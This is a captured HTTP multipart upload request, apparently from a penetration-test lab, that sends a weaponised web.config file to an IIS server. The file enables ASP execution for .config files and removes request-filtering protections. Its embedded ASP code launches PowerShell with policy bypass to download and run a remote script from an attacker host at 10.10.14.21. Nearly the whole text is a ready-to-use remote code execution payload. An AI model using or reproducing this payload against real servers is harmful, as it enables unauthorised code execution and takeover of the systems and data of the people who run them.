 -----------------------------11520231805139743391204847375
Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<%
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("cmd /c powershell.exe -exec bypass -C IEX (New-Object
Net.WebClient).DownloadString('http://10.10.14.21:8000/moshell.ps1')")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
%>
-----------------------------11520231805139743391204847375
Content-Disposition: form-data; name="btnUpload"
k6